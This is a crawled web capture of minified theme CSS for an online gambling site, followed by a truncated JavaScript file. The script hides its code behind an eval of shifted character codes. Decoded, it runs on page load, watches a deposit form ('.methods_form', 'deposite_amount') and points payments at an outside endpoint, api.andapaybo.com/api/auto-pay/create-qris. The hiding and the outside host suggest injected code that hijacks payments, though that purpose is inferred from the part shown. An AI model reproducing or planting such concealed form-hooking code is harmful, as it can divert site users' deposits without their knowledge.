

--- FILE ---
content_type: text/css
request_url: https://www.floorballpro.com/css/ugsports/theme-6/gigagaming/custom.css?id=84a83c467e055f8a36264e3a42cd677f
body_size: 4617
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;600&display=swap);
.hot-games.wrapper{height:180px;overflow:hidden;position:relative}.hot-games .img-container{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;position:absolute}.hot-games a{color:inherit}.hot-games .game-item{background-color:#000;height:143px;margin-right:5px;padding-top:15px;position:relative;text-align:center;width:120px}.hot-games .game-item img{border:1px solid #5c5252;border-radius:12px;box-sizing:border-box;cursor:pointer;overflow:hidden}.hot-games .game-item .game-title{background-color:#171613;color:#fff;height:60px;padding:0 15px;text-align:left;width:120px}@-webkit-keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.u-section-title{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#fff,#bfc2c4);-webkit-background-clip:text;color:#bfc2c4;font-size:18px;font-weight:600;margin-bottom:0}.u-section-box--bg{background:#00100a;border-radius:10px;color:#fff}.u-muted-txt{color:#6b7586}.carousel-indicators{bottom:-10px;z-index:3}.carousel-indicators li{background:#131b33;border:0;height:12px;margin-left:5px;width:12px}.carousel-indicators li.active{background:linear-gradient(180deg,#fff,#90919b)}.content-lottery{margin:10px 0 50px}.content-lottery .row{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.content-lottery .contacts-carousel{width:100%}@media (max-width:460px){.content-lottery{margin:10px 0}}.content-lottery .column-row-lottery{padding-left:15px;padding-right:15px;width:25%}@media (max-width:768px){.content-lottery .column-row-lottery{width:50%}}.mobile .content-lottery .column-row-lottery{margin-bottom:18px}.content-lottery .column-row-lottery .lottery-border-gradient{background:linear-gradient(90deg,#43ae8a 0,#000);border-radius:6px;margin-left:20px;padding:3px}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position{background-color:#000;border-radius:6px;position:relative}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-img-border-gradient{background:linear-gradient(90deg,#9c9d9d 0,#000);border-radius:6px;bottom:0;height:55px;left:-25px;margin:auto;padding:3px;position:absolute;top:0;width:55px}.mobile .content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-img-border-gradient{height:45px;width:45px}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-img-border-gradient .lottery-img-border-position{background-color:#000;border-radius:6px;display:-webkit-flex;display:flex;height:100%;place-content:center;place-items:center;width:100%}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-img-border-gradient .lottery-img-border-position div{height:90%;width:90%}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment{padding:10px 0 10px 40px}.mobile .content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment{padding:10px 0 10px 25px}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .heading{color:#fff;display:block;font-size:15px;font-weight:600}@media (max-width:660px){.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .heading{font-size:12px}}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .date{color:#9d9999;display:block;font-size:15px;font-weight:600}@media (min-width:461px) and (max-width:660px){.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .date{font-size:10px}}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .lottery-no{color:#fff;display:block;font-size:20px;font-weight:600}.col-width-full{width:100%}@media (max-width:767px){.col-width-full{margin-top:15px}}.col-width-3{box-sizing:border-box;padding:0 5px;width:33.3333333333%}@media (max-width:767px){.col-width-3{width:100%}.col-width-3:last-child{margin-top:20px}.img-border-radius{border-radius:30px;width:100%}}.center-text{-webkit-flex-direction:column;flex-direction:column;place-content:space-between}.mobile .center-position{text-align:center}.right-text{text-align:right}.mobile .right-text{text-align:center}.flex-display{display:-webkit-flex;display:flex}@media (max-width:767px){.slot-response{-webkit-flex-direction:column;flex-direction:column}}.float-left{float:left}.float-right{float:right}.deposit-withdraw-div{padding:30px 5px}.mobile .deposit-withdraw-div{-webkit-flex-wrap:wrap;flex-wrap:wrap;padding:30px 15px}.deposit-withdraw-div .deposit-withdraw-section{background-color:#00100a;box-sizing:border-box;margin-right:15px;padding:35px 15px 30px;width:70%}.mobile .deposit-withdraw-div .deposit-withdraw-section{margin-right:0;padding:30px 3px;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box{margin-top:25px;width:48%}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box{width:100%}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box:last-child{margin-top:25px}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box:first-child{margin-top:0}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top{display:-webkit-flex;display:flex;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-icon{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#a5a3a1 0,#fefefe 100%,#adaba9 0,#fff 0);-webkit-background-clip:text;display:-webkit-flex;display:flex;font-size:35px;place-items:center;width:50px}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content{color:#fff;display:-webkit-flex;display:flex;place-content:space-between;width:calc(100% - 50px)}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:18px;font-weight:900;text-transform:uppercase}@media (min-width:461px) and (max-width:660px){.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:18px}}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:15px}}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div:first-child .deposit-withdraw-text1{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#a5a3a1 0,#fefefe 100%,#adaba9 0,#fff 0);-webkit-background-clip:text}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text2{color:#fff;display:block;font-size:15px}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text2{font-size:11px}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div:last-child{display:-webkit-flex;display:flex;place-items:end}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-loader{background-color:#1f1f1f;border-radius:10px;height:10px;margin-top:10px;overflow:hidden;position:relative;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-loader span{background:linear-gradient(90deg,#028363 2.13%,#43ae8a);border-radius:10px;height:100%;position:absolute;width:30%}.deposit-withdraw-div .deposit-withdraw-section .support-div{margin-top:70px;width:100%}.deposit-withdraw-div .deposit-withdraw-section .support-div .icon-wrp{background:linear-gradient(180deg,#a5a3a1 0,#fefefe 100%,#adaba9 0,#fff 0);box-shadow:0 -1px 1px 1px rgba(0,0,0,.15)}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div{margin-top:25px}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .carousel-inner{border-bottom:1px solid #282828;border-top:1px solid #282828;margin-top:20px}.deposit-withdraw-div .deposit-withdraw-section .support-div .carousel-inner .item{padding:30px 0}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box{display:-webkit-flex;display:flex}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box{-webkit-flex-wrap:wrap;flex-wrap:wrap}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item{width:33.3333333333%}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item{margin-top:15px;width:48%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item:nth-child(-n+2){margin-top:0}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card-width{width:100%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:43%}@media (min-width:661px) and (max-width:768px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}@media (min-width:461px) and (max-width:660px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card{place-items:center}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border{background:linear-gradient(180deg,#ae9c55 0,#0f0f0f);border-radius:50px;display:-webkit-flex;display:flex;font-size:20px;height:2em;place-content:center;place-items:center;width:2em}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border{height:45px;width:45px}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border .icon-div{background-color:#0f0f0f;border-radius:50px;display:-webkit-flex;display:flex;height:95%;place-content:center;place-items:center;width:95%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border .icon-div i{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#a5a3a1 0,#fefefe 100%,#adaba9 0,#fff 0);-webkit-background-clip:text}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content{box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;padding-left:15px;width:calc(100% - 2em)}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content{width:calc(100% - 45px)}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .line-font{color:#6d6d6d;font-size:15px;font-weight:400}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .line-font{font-size:13px}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .mail-color{-webkit-text-fill-color:transparent;word-wrap:break-word;background:linear-gradient(180deg,#a5a3a1 0,#fefefe 100%,#adaba9 0,#fff 0);-webkit-background-clip:text;font-size:14px;font-weight:900}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .support-font{color:#6d6d6d;font-size:15px;font-weight:600}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .support-font{font-size:13px}.deposit-withdraw-div .deposit-withdraw-section .g1-icon-outer{background:linear-gradient(180deg,#3daa87,#0f0f0f);border-radius:50px;display:-webkit-flex;display:flex;font-size:20px;height:4em;margin-bottom:.5em;margin-left:auto;margin-right:auto;place-content:center;place-items:center;width:4em}.deposit-withdraw-div .deposit-withdraw-section .g1-icon-inner{background-color:#0f0f0f;border-radius:50px;display:-webkit-flex;display:flex;height:95%;place-content:center;place-items:center;width:95%}.deposit-withdraw-div .deposit-withdraw-section .g1-title{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);-webkit-background-clip:text;background-clip:text;font-size:17px;word-break:break-word}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .g1-title{font-size:14px}}.deposit-withdraw-div .deposit-withdraw-section .g1-desc{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);-webkit-background-clip:text;background-clip:text;font-size:14px;word-break:break-word}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .g1-desc{font-size:12px}}.hot-games-bg{background:url(https://files.sitestatic.net/assets/imgs/gigagaming/theme-title-bg-img-t6.png) no-repeat;background-size:cover}.mobile .hot-games-bg{background-position:top}.today-lottery-bg{background:url(https://files.sitestatic.net/assets/imgs/gigagaming/title-bg-img.png) no-repeat;background-size:cover}.mobile .today-lottery-bg{background-position:top}.jp-provider-div{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;padding-top:10px}.mobile .jp-provider-div{display:block;padding-top:0}.rubik-one{font-family:Rubik Mono One,sans-serif}.black-bg{background-color:#000}.hot-games-heading{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#26795c 0,#d4de98);-webkit-background-clip:text;font-size:25px}@media (min-width:461px) and (max-width:768px){.hot-games-heading{font-size:18px}}@media (max-width:460px){.hot-games-heading{font-size:15px}}.today-lottery-heading{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#26795c 0,#d4de98);-webkit-background-clip:text;font-size:25px}@media (min-width:461px) and (max-width:768px){.today-lottery-heading{font-size:18px}}@media (max-width:460px){.today-lottery-heading{font-size:15px}}.info-section{background-color:#00100a;box-sizing:border-box;width:30%}.mobile .info-section{margin-top:20px;width:100%}.info-section .div-card{border-bottom:1px solid #282828;display:-webkit-flex;display:flex;padding:20px;place-content:space-between}.info-section .div-card .text{color:#c0c0bf;font-size:15px;font-weight:600;place-items:center}.info-section .div-card .a-href-div{background:linear-gradient(180deg,#ae9c55,#0f0f0f);border-radius:5px;display:-webkit-flex;display:flex;font-size:12px;font-weight:600;height:35px;min-width:80px;place-content:center;place-items:center;width:inherit}.info-section .div-card .a-href-div a{background:#00100a;border-radius:5px;color:#d4d3cd;display:-webkit-flex;display:flex;height:90%;place-content:center;place-items:center;text-decoration:none!important;width:95%}.mobile .info-section .div-card .a-href-div a{height:94%;width:97%}.g-slider-wrapper .lottery-title-center{margin-top:90px;place-content:center!important}@media (max-width:460px){.g-slider-wrapper .lottery-title-center{margin-top:70px}}.g-slider-wrapper .title-center{margin-top:60px;place-content:center!important}.mobile .g-slider-wrapper .title-center{margin-top:25px}.g-slider-wrapper .title-wrapper{-webkit-align-content:center;align-content:center;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.g-slider-wrapper .pagi-wrp .btn{border:1px solid;height:40px;width:40px}.mobile .g-slider-wrapper .pagi-wrp{display:none}.g-slider-wrapper a.game-box,.g-slider-wrapper div.game-box{border-radius:4px 4px 0 0;height:auto!important;width:110px}.g-slider-wrapper a.game-box>img,.g-slider-wrapper div.game-box>img{background:#000;border-radius:4px 4px 0 0;height:110px;width:110px}.desktop .g-slider-wrapper a.game-box>img,.desktop .g-slider-wrapper div.game-box>img{height:150px;width:150px}.g-slider-wrapper .content-wrapper.round{height:80px}.desktop .g-slider-wrapper .content-wrapper.round{height:110px}.g-slider-wrapper a.game-box.round,.g-slider-wrapper div.game-box.round{height:auto;width:auto}.g-slider-wrapper a.game-box.round>img,.g-slider-wrapper div.game-box.round>img{border-radius:50%;height:auto;max-width:70px;width:70px}.desktop .g-slider-wrapper a.game-box.round>img,.desktop .g-slider-wrapper div.game-box.round>img{height:auto;max-width:100%;width:auto}.desktop .g-slider-wrapper a.game-box.round,.desktop .g-slider-wrapper div.game-box.round{height:auto;max-width:100%;width:100px}.g-slider-wrapper .game-title{-webkit-align-content:center;align-content:center;background:transparent;border-radius:0 0 4px 4px;color:#fff;display:-webkit-flex;display:flex;font-size:12px;font-weight:500;-webkit-justify-content:space-between;justify-content:space-between;line-height:2;padding-left:15px;padding-right:4px;text-align:left}.mobile .g-slider-wrapper .game-title{font-size:11.2px;font-weight:400;padding-left:7px}.g-slider-wrapper .game-title img.logo{height:18px;width:18px}.g-slider-wrapper.hot .game-title{background:#ab1010}.g-slider-wrapper.recommend .game-title{background:#0d673c}.g-slider-wrapper.new .game-title{background:#2d1a62}.icon-wrp{background:linear-gradient(180deg,#a5a3a1 0,#fefefe 100%,#adaba9 0,#fff 0);border-radius:50%;box-shadow:0 -1px 1px 1px rgba(0,0,0,.15);display:inline-block;font-size:20px;height:2em;line-height:2em;text-align:center;vertical-align:middle;width:2em}.icon-wrp>i{color:inherit}.text-email-wrap{font-weight:600;line-height:22px}.home-info-grp .title-box{margin-bottom:25px;margin-top:30px}.svc-advantage .circle-wrp{background:#0b121b;border-radius:50%;font-size:30px;height:2em;line-height:2em;text-align:center;vertical-align:middle;width:2em}.svc-advantage .circle-wrp>i{-webkit-text-fill-color:transparent;background:linear-gradient(90deg,#fbb24c,#fe7d38 95.87%);-webkit-background-clip:text;color:#0083ff}.svc-advantage .text-wrp{line-height:1.2;padding-left:10px;padding-top:0}.svc-advantage .text-wrp .u-section-title{font-size:16px}.svc-advantage .text-wrp .u-section-subtitle{font-size:11.2px;margin-bottom:5px}.svc-advantage .text_minutes{font-size:11.2px!important;font-weight:600}.svc-advantage .progress{background:#0b121b;border-radius:10px;height:6px;margin-bottom:40px}.svc-advantage .progress-bar{background:linear-gradient(90deg,#fbb24c,#fe7d38 95.87%);border-radius:150px;line-height:12px}.svc-advantage .card-header{margin-top:30px}.svc-advantage .card-header>*{float:left}.svc-advantage .card{background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));border-radius:10px;box-shadow:0 4px 24px 1px rgba(0,0,0,.15);padding:16px 9px}.svc-advantage .content-box{padding:17px 15px}.svc-advantage .content-box ul{list-style:none;margin-left:0}.svc-advantage .content-box ul li{-webkit-align-items:center;align-items:center;border-bottom:1px solid;display:-webkit-flex;display:flex;-webkit-flex:1;flex:1;font-size:12px;font-weight:500;line-height:18px;padding:13px 0;text-transform:capitalize}.svc-advantage .content-box ul li .question-text{-webkit-flex:1;flex:1}.svc-advantage .content-box ul li .question-link{border:1px solid;border-radius:20px;float:right;font-size:12px;padding:5px 6px;text-align:right}.svc-advantage .contact-border{border-color:currentcolor;border-style:none solid;border-width:1px}.member-svc #contacts-carousel{position:unset}.member-svc .content-box{height:356px;padding:20px 5px 45px 27px;position:relative}.member-svc .contact-item{-webkit-align-items:center;align-items:center;color:#fff;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;padding-bottom:25px}.member-svc .carousel-indicators{bottom:0;z-index:3}.member-svc .text-wrp{font-size:16px;padding-left:20px}.info-centre .content-box{padding:7px 8px 27px 14px}.info-centre .content-box ul{list-style-type:none;margin:0;overflow:auto;padding:0;white-space:nowrap}.info-centre .content-box li{-webkit-align-content:center;align-content:center;border-bottom:1px solid #323a46;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;line-height:1;padding:25px 0 30px}.info-centre .content-box li .text{font-size:16px;font-weight:500;padding:5.4px 0}.info-centre .content-box li .btn-link{background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));border-radius:4px;box-shadow:0 -1px 1px 1px rgba(0,0,0,.15);color:#7ea1c1;font-size:11.2px;padding:5.4px 7px}#lastdeposit .content-wrapper.round{height:300px}.mobile #lastdeposit .content-wrapper.round{height:230px}#lastwithdrawal .content-wrapper.round{height:300px}.mobile #lastwithdrawal .content-wrapper.round{height:230px}.last-transaction{margin:25px 0 10px}.mobile .last-transaction{margin:10px 0}#last-transaction-wrapper ul.nav{display:inline-block}.mobile #last-transaction-wrapper ul.nav{margin:0;padding:0}#last-transaction-wrapper ul.nav li a{border:none;font-size:26px;font-weight:700;line-height:31px;text-transform:uppercase}.mobile #last-transaction-wrapper ul.nav li a{font-size:16px;margin:0;padding:10px}#last-transaction-wrapper ul.nav li a:hover,#last-transaction-wrapper ul.nav li.active a{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#26795c 0,#d4de98);-webkit-background-clip:text}.last-transaction-heading{-webkit-text-fill-color:transparent;text-fill-color:transparent;background:#535353;-webkit-background-clip:text;background-clip:text;border:1px solid #000}.last-trax-giga{background:#2c2a2a;border-radius:15px;margin:10px 22px;max-width:230px;overflow:hidden;z-index:9}.mobile .last-trax-giga{margin:10px 5.6px;max-width:165px}.last-trax-giga-img{background:linear-gradient(180deg,#26795c 0,#d4de98);border-radius:50%;box-shadow:30px 20px 55px -20px #fff;float:left;margin:24px 20px;padding:5px}.last-trax-giga-img img{width:80px!important}.mobile .last-trax-giga-img img{width:60px!important}.last-trax-giga-content{float:left;height:150px;text-align:center;width:100%}.mobile .last-trax-giga-content{height:100px}.last-trax-giga-content .last-trax-giga-name{color:#fff;font-size:20px;font-weight:400;line-height:24px;text-transform:uppercase}.mobile .last-trax-giga-content .last-trax-giga-name{font-size:18px;line-height:24px}.last-trax-giga-content .last-trax-giga-amount{color:#fff;font-size:30px;font-weight:700;line-height:50px;text-transform:uppercase}.mobile .last-trax-giga-content .last-trax-giga-amount{font-size:20px;line-height:30px}.last-trax-giga-content .last-trax-giga-time{-webkit-align-items:center;align-items:center;color:#fff;font-size:14px;font-weight:400;line-height:17px;text-transform:uppercase}.mobile .last-trax-giga-content .last-trax-giga-time{font-size:10px;line-height:16px}.last-trax-triangle{background:#26795c;border-radius:15px;bottom:0;display:inline-block;height:140px;left:0;position:absolute;width:100%;z-index:-1}.last-trax-triangle:before{background-color:#26795c;content:"";height:135px;left:0;position:absolute;top:-74px;-webkit-transform:rotate(42deg);transform:rotate(42deg);width:60px}.mobile .last-trax-triangle:before{height:96px;left:0;top:-30px;-webkit-transform:rotate(48deg);transform:rotate(48deg);width:60px}.last-trax-triangle:after{background-color:#26795c;border-top-right-radius:25px;content:"";height:130px;position:absolute;right:-19px;top:-100px;-webkit-transform:rotate(-12deg);transform:rotate(-12deg);width:190px}.mobile .last-trax-triangle:after{height:80px;right:-10px;top:-50px;width:120px}.mobile .js-cycling-gallery-giga{background:none;padding:0}.desktop .site-footer{background:#00100a}.desktop .footer-content .footerlink ul li,.desktop .footer-content .footerlink ul li a,.desktop .footerlink,.footer-misc,.title{color:#fff}.button.is-outline{background-color:#000;border-color:#000}.social-icons i{color:#fff}.dotted_line{border-bottom:5px solid #101010}.ann-wrapper i{color:#ffd600}.desktop .carousel-indicators{bottom:30px}.desktop .main.nav-wrapper{background:linear-gradient(270deg,#008262,#44af8b 50.31%,#008262 100.35%)}.hot-games .games-leave-active{-webkit-animation:leave 25s linear;animation:leave 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-leave-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active{-webkit-animation:enter 25s linear;animation:enter 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}@media screen and (max-width:768px){.hot-games .games-leave-active{-webkit-animation:leave 75s linear;animation:leave 75s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active{-webkit-animation:enter 75s linear;animation:enter 75s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}}@media (max-width:415px) and (min-width:400px){.mobile .last-trax-giga{margin:10px 6px;max-width:180px}}@media (max-width:401px) and (min-width:390px){.mobile .last-trax-giga{margin:10px 6.5px;max-width:165px}}.footer-desc .h1,.footer-desc .h2,.footer-desc .h3,.footer-desc .h4,.footer-desc .h5,.footer-desc .h6,.footer-desc h1,.footer-desc h2,.footer-desc h3,.footer-desc h4,.footer-desc h5,.footer-desc h6{color:inherit}body.mobile{background-color:#000;background-image:none}body.mobile .inner-header{background-color:#383838;background-image:none}body.desktop{background-color:#000;background-image:none}body.desktop .header-wrapper{background-color:#383838;background-image:none}body.desktop .ann-wrapper{background:transparent;color:#fff;padding-right:3rem;width:450px}.menu-bottom .navbar-inverse{background:linear-gradient(270deg,#008262,#44af8b 50.31%,#008262 100.35%)}.menu-bottom .footericon-single,.menu-bottom .footericon-single a{color:#fff}.footer-content .footer-desc ul{list-style-type:disc;margin:0 0 15px;padding:0 0 0 20px}.desktop .g-slider-wrapper{padding-top:4px}.desktop .g-slider-wrapper .content-wrapper{overflow:hidden}.desktop .g-slider-wrapper ul{list-style-type:none;margin:0;overflow-y:hidden;padding:0;white-space:nowrap}.desktop .g-slider-wrapper ul::-webkit-scrollbar{display:none}.desktop .g-slider-wrapper ul{-ms-overflow-style:none;scrollbar-width:none}.desktop .g-slider-wrapper li{display:inline-block;position:relative}.desktop .g-slider-wrapper img{border-radius:5px;display:block;height:100%;width:100%}.desktop .g-slider-wrapper a.game-box,.desktop .g-slider-wrapper div.game-box{color:inherit;display:block;height:150px;margin-right:30px;position:relative;width:150px}.desktop .g-slider-wrapper .game-title{font-size:11.2px;overflow:hidden;text-transform:uppercase}


--- FILE ---
content_type: application/javascript
request_url: https://andapaybo.com/js/generated-DEWI11.js?v=3.0.0
body_size: 20839
content:
eval(((_,__,___,____,_____,______,_______)=>{______[___](x=>_______[__](String[____](x-32)));return _______[_](_____)})("join","push","forEach","fromCharCode","",[132,143,131,149,141,133,142,148,78,129,132,132,101,150,133,142,148,108,137,147,148,133,142,133,146,72,66,100,111,109,99,143,142,148,133,142,148,108,143,129,132,133,132,66,76,64,72,73,64,93,94,64,155,42,64,64,64,64,131,143,142,147,148,64,144,129,135,133,119,146,129,144,144,133,146,64,93,64,66,78,141,133,148,136,143,132,147,127,134,143,146,141,66,91,42,64,64,64,64,137,134,64,72,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,144,129,135,133,119,146,129,144,144,133,146,73,73,64,155,42,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,100,112,64,147,131,146,137,144,148,64,133,152,133,131,149,148,133,132,66,73,91,42,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,146,143,152,153,117,146,140,64,93,64,66,136,148,148,144,147,90,79,79,129,144,137,78,129,142,132,129,144,129,153,130,143,78,131,143,141,79,129,144,137,79,129,149,148,143,77,144,129,153,79,131,146,133,129,148,133,77,145,146,137,147,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,129,141,143,149,142,148,105,132,133,142,148,137,134,137,133,146,64,93,64,66,132,133,144,143,147,137,148,133,127,129,141,143,149,142,148,66,